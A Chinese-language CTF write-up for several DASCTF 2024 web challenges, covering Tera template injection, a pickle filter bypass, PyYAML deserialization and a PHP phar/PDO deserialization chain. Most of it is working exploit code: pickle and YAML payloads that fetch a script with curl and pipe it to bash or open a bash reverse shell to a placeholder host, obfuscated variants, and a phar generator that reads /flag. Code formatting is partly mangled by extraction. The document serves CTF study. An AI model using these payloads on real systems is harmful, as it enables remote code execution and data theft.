前言 期末周的时候看了看,也打了打,但是忘了写wp。。。
反正寒假今天没啥事,再复现一把吧。

西湖论剑邀请函获取器 你不说谁知道是Tera的SSTI啊。。。。
Rust的玩意,这样读环境变量直接出了:
1 {%set my_var = get_env (name="FLAG" ) %}{{my_var}}
或者:
const_python src查看源码:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
import builtinsimport ioimport sysimport uuidfrom flask import Flask, request,jsonify,sessionimport pickleimport base64'SECRET_KEY' ] = str (uuid.uuid4()).replace("-" , "" )class User :def __init__ (self, username, password, auth='ctfer' ):self .username = usernameself .password = passwordself .auth = authstr (uuid.uuid4()).replace("-" , "" )'admin' , password,"admin" )@app.route('/' def index ():return "Welcome to my application" @app.route('/login' , methods=['GET' , 'POST' ] def post_login ():if request.method == 'POST' :'username' ]'password' ]if username == 'admin' :if password == admin.password:'username' ] = "admin" return "Welcome Admin" else :return "Invalid Credentials" else :'username' ] = usernamereturn ''' <form method="post"> <!-- /src may help you> Username: <input type="text" name="username"><br> Password: <input type="password" name="password"><br> <input type="submit" value="Login"> </form> ''' @app.route('/ppicklee' , methods=['POST' ] def ppicklee ():'data' ]'os' ] = "not allowed" 'sys' ] = "not allowed" try :for i in {"os" , "system" , "eval" , 'setstate' , "globals" , 'exec' , '__builtins__' , 'template' , 'render' , '\\' ,'compile' , 'requests' , 'exit' , 'pickle' ,"class" ,"mro" ,"flask" ,"sys" ,"base" ,"init" ,"config" ,"session" }:if i.encode() in pickle_data:return i+" waf !!!!!!!" return "success pickle" except Exception as e:return "fail pickle" @app.route('/admin' , methods=['POST' ] def admin ():'username' ]if username != "admin" :return jsonify({"message" : 'You are not admin!' })return "Welcome Admin" @app.route('/src' def src ():return open ("app.py" , "r" ,encoding="utf-8" ).read()if __name__ == '__main__' :'0.0.0.0' , debug=False , port=5000 )
直接打pickle不就完了,漏了subprocess,但是好像这个里面调用的也是os,这里的os只是用sys.modules['os'] = "not allowed"意思意思了一下,所以完全可以非预期。
pker解了:
1
2
3
4
5
6
7
8
i = 0 'RCE' 0 ,)0 }'subprocess' , 'getoutput' )return
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
import base64b'''I0 p0 0S'curl http://vps/bash.html|bash' p1 0(g0 lp2 0(I0 tp3 0(g3 I0 dp4 0csubprocess getoutput p5 0g5 (g1 tR.''' print (base64.b64encode(data))
网上师傅还有高手做法:DASCTF 2024最后一战 WriteUp题解 | 梓漪の窝

1 exit(open ('app.py' ,'a+' ).write("#" +open ('/flag' ,'r' ).read()))
为了避免陷入死循环,使用一个exit直接结束程序。
1
2
3
4
5
6
7
8
9
ctimeit
或者来自:DASCTF 2024最后一战 wp - XU17
如果不考虑subprocess的非预期,就参考官方wp用的复杂方法吧。
使用types的CodeType修改常量字节码,修改返回的文件:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
def src ():return open ("app.py" , "r" ,encoding="utf-8" ).read()tuple (c if c != 'app.py' else 'flag' for c in oCode.co_consts),
通过这个代码查看co_const:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
import builtinsimport typesdef src ():return open ("app.py" , "r" ,encoding="utf-8" ).read()for i in src.__code__.__dir__():print (f"{i} : {getattr (src.__code__, i)} " )getattr getattr (src,"__code__" )getattr (g2,"co_argcount" )getattr (g2,"co_posonlyargcount" )getattr (g2,"co_kwonlyargcount" )getattr (g2,"co_nlocals" )getattr (g2,"co_stacksize" )getattr (g2,"co_flags" )getattr (g2,"co_code" )None , 'flag' , 'r' , 'utf-8' , ('encoding' ,))getattr (g2,"co_names" )getattr (g2,"co_varnames" )getattr (g2,"co_filename" )getattr (g2,"co_name" )getattr (g2,"co_firstlineno" )getattr (g2,"co_lnotab" )getattr (g2,"co_freevars" )getattr (g2,"co_cellvars" )setattr "__code__" ,g19)print (src())
构造payload:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
op3 = b'''cbuiltins getattr p0 c__main__ src p3 g0 (g3 S'__code__' tRp4 g0 (g4 S'co_argcount' tRp5 g0 (g4 S'co_argcount' tRp6 g0 (g4 S'co_kwonlyargcount' tRp7 g0 (g4 S'co_nlocals' tRp8 g0 (g4 S'co_stacksize' tRp9 g0 (g4 S'co_flags' tRp10 g0 (g4 S'co_code' tRp11 (NS'/flag' S'r' S'utf-8' (S'encoding' ttp12 g0 (g4 S'co_names' tRp13 g0 (g4 S'co_varnames' tRp14 g0 (g4 S'co_filename' tRp15 g0 (g4 S'co_name' tRp16 g0 (g4 S'co_firstlineno' tRp17 g0 (g4 S'co_lnotab' tRp18 g0 (g4 S'co_freevars' tRp19 g0 (g4 S'co_cellvars' tRp20 ctypes CodeType (g5 I0 g7 g8 g9 g10 g11 g12 g13 g14 g15 g16 g17 g18 g19 g20 tRp21 cbuiltins setattr (g3 S"__code__" g21 tR.'''
获取builtins的getattr方法,通过getattr获取到src的__code__,继而获得co_const等参数,获取builtins的setattr,修改__code__为新的CodeType。
yaml_matser 给出了源码:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
import osimport reimport yamlfrom flask import Flask, request, jsonify, render_template'templates' )'uploads' True )def waf (input_str ):'apply' , 'subprocess' ,'os' ,'map' , 'system' , 'popen' , 'eval' , 'sleep' , 'setstate' ,'command' ,'static' ,'templates' ,'session' ,'&' ,'globals' ,'builtins' 'run' , 'ntimeit' , 'bash' , 'zsh' , 'sh' , 'curl' , 'nc' , 'env' , 'before_request' , 'after_request' ,'error_handler' , 'add_url_rule' ,'teardown_request' ,'teardown_appcontext' ,'\\u' ,'\\x' ,'+' ,'base64' ,'join' }str (input_str).lower()for term in blacklist_terms:if term in input_str_lower:print (f"Found blacklisted term: {term} " )return True return False compile (r'.*\.yaml$' )def is_yaml_file (filename ):return bool (file_pattern.match (filename))@app.route('/' def index ():return ''' Welcome to DASCTF X 0psu3 <br> Here is the challenge <a href="/upload">Upload file</a> <br> Enjoy it <a href="/Yam1">Yam1</a> ''' @app.route('/upload' , methods=['GET' , 'POST' ] def upload_file ():if request.method == 'POST' :try :'file' ]if uploaded_file and is_yaml_file(uploaded_file.filename):return jsonify({"message" : "uploaded successfully" }), 200 else :return jsonify({"error" : "Just YAML file" }), 400 except Exception as e:return jsonify({"error" : str (e)}), 500 return render_template('upload.html' )@app.route('/Yam1' , methods=['GET' , 'POST' ] def Yam1 ():'filename' ,'' )if filename:with open (f'uploads/{filename} .yaml' , 'rb' ) as f:if not waf(file_content):print (test)return 'welcome' if __name__ == '__main__' :
又是绕waf,这里可以用直接用exec打新版pyyaml,中间用一下十六进制就好了。
构造yaml文件
直接用type+tuple:
1 2 3 4 5 6 7 !!python/object /new:type tuple []"extend" : !!python/name:exec }'python code'
1
2
3
4
5
!!python/object/new:type args: ["z" , !!python/tuple [], {"extend": !!python/name:exec }]listitems: "exec(bytes.fromhex('5f5f696d706f72745f5f28276f7327292e73797374656d282762617368202d63205c27657865632062617368202d69203e26202f6465762f7463702f7670732f706f727420303e263120323e26315c272729').decode())"
其中hex部分base64解码如下:

1 __import__ ('os' ).system('bash -c \'exec bash -i >& /dev/tcp/vps/port 0>&1 2>&1\'' )
上传后直接打:
官方wp使用的是通过Server请求头带出命令回显
werkzeug.serving.WSGIRequestHandler这个处理器是用来处理请求头的
Server头的值是server_version属性和sys_version属性拼接在一起的
那我们只需要想办法修改server_version属性或者sys_version属性即可带出数据了:
1
2
import werkzeugsetattr (werkzeug.serving.WSGIRequestHandler, "server_version" ,'想要带出的数据' )
1 2 3 4 5 6 7 8 9 !!python/object /new:type tuple []"extend" : !!python/name:exec }open ("/flag" ).read()import werkzeugsetattr (werkzeug.serving.WSGIRequestHandler, "server_version" ,bb )

然后发包查看HTTPheaders就行了。
当然绕过的方法千奇百怪,像这种bytes([]).decode():
1 2 3 4 !!python/object /new:type 'z' , !!python/tuple [], {'extend' : !!python/name:exec }]'__import__(bytes([111,115]).decode()).__getattribute__(bytes([115,121,115,116,101,109]).decode())(bytes([98,97,115,104,32,45,99,32,34,98,97,115,104,32,45,105,32,62,38,32,47,100,101,118,47,116,99,112,47,105,112,47,112,111,114,116,32,48,62,38,49,34]).decode())'
还有:https://xz.aliyun.com/t/13281?time__1311=GqmxuD0DnD9D2iDlh+t0=KcDWqYvj+RIbpD#toc-6的借鉴,可以看看绕过思路:
1
2
3
exp = '__import__("os").system("curl http://shell.txt|bash")' print (f"exec(bytes([[j][0]for(i)in[range({len (exp)} )][0]for(j)in[range(256)][0]if[" +"]]or[" .join([f"i]in[[{i} ]]and[j]in[[{ord (j)} " for i, j in enumerate (exp)]) + "]]]))" )
1 2 3 4 5 6 !!python/object /new:type tuple []"extend" : !!python/name:exec }"上面的脚本输出的结果"
有兴趣可以继续研究研究。
strange_php 1解题,应该是最开始研究这个trick的师傅做出来了。
这道题path可控,肯定是打phar,这不难想到,因为文件上传+php反序列化+unlink触发点基本没跑了。
思路在此:
ctfshow元旦水友赛web easy_login详解 - cyyyyi - 博客园
主逻辑是有任意txt写和删除功能。
从User.php和UserMessage.php可以找出一条反序列化链:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
public function log (try {$sql = "select * from users where username = :username" ;$pdo = $this ->conn->get_connection ();$stmt = $pdo ->prepare ($sql );$stmt ->bindParam (':username' , $this ->username);$stmt ->execute ();$result = $stmt ->fetch ();return $result ;catch (PDOException $e ){echo $e ->getMessage ();public function __destruct ( {if ($this ->username){$results = $this ->log ();$log_mess = serialize ($results );file_put_contents (md5 ($this ->username).".txt" , $log_mess ."\n" , FILE_APPEND);if ($this ->clean){exec ("rm log/* txt/*" );
1
2
3
4
5
6
public function __set ($name , $value {$this ->$name = $value ;$a = file_get_contents ($this ->filePath)."</br>" ;file_put_contents ("/var/www/html/log/" .md5 ($this ->filePath).".txt" , $a );
接下来需要构造数据库触发这里的__set魔术方法,这样就可以任意文件存取了。
需要打的部分就是这个ATTR_DEFAULT_FETCH_MODE。
参考:https://www.php.net/manual/zh/pdostatement.fetch.php
不出网的情况下当然是要选择sqlite这种基于文件的数据库,如果出网也可以直接连到vps上的mysql。

通过User::__destruct->User::log ,User::log指定查询数据库来源,设定"options"=>[PDO::ATTR_DEFAULT_FETCH_MODE => PDO::FETCH_CLASS|PDO::FETCH_CLASSTYPE,]],使得查询结果,第一列返回结果作为类名实例化,之后的结果会变成属性名和属性值进行赋值,对于未定义的属性会触发这个类的__set方法。数据库第一行结果为UserMessage,所以会实例化UserMessage。
用python生成个sqlite:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
import sqlite3import base64"test.db" def gen_db (db_path ):''' CREATE TABLE IF NOT EXISTS users ( username TEXT NOT NULL, filePath TEXT NOT NULL, password TEXT NOT NULL, id INTEGER PRIMARY KEY AUTOINCREMENT ) ''' )'UserMessage' , '/flag' , '/flag' ),''' INSERT INTO users (username, password,filePath) VALUES (?,?,?) ''' , users)'SELECT * FROM users' )open ("test.db" , "rb" ).read();print (base64.b64encode(origin_data))
我们将filePath赋值为/flag,之后的变量,password和id,由于未被定义会触发__set,从而读取/flag。
然后就是写入sqlite文件,修改php文件的数据源生成phar:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
<?php class PDO_connect private $pdo ;public $con_options = []; public $smt ;public function __construct ( {$this ->con_options = ["dsn" => 'sqlite:/var/www/html/txt/4e118980578d4c903bd6a36b51c93da1.txt' ,"username" => "" ,"password" => "" ,"options" => [PDO::ATTR_DEFAULT_FETCH_MODE => PDO::FETCH_CLASS | PDO::FETCH_CLASSTYPE ,]class User private $conn ;private $table = 'users' ;public $id ;public $username ;public $password ;public function __construct ( {$this ->conn = new PDO_connect ();$this ->username = "UserMessage" ;$a = new User ();$phar = new Phar ("shell.phar" );$phar ->startBuffering ();$phar ->setStub ('GIF89a' . '<?php __HALT_COMPILER();?>' );$phar ->setMetadata ($a );$phar ->addFromString ("a.txt" , "aaaaaaaaaaaaa" );$phar ->stopBuffering ();$file_contents = file_get_contents ("shell.phar" );echo urlencode (base64_encode ($file_contents ));

如果是出网可以用自己的mysql啥的搭一个形如这样的表:
打phar改个
1
2
3
4
5
6
7
8
9
10
public $con_options = array ("dsn" =>"mysql:host=vps:3306;dbname=users;charset=utf8" ,'host' =>'vps' ,'port' =>'3306' ,'user' =>'xxxxx' ,'password' =>'xxxxx' ,'charset' =>'utf8' ,'options' =>array (PDO::ATTR_DEFAULT_FETCH_MODE =>262152 ,ATTR_ERRMODE => PDO::ERRMODE_EXCEPTION )
因为:
gxn师傅纯赛棍啊。
正常不出网打法就是下面:

然后delete触发phar:

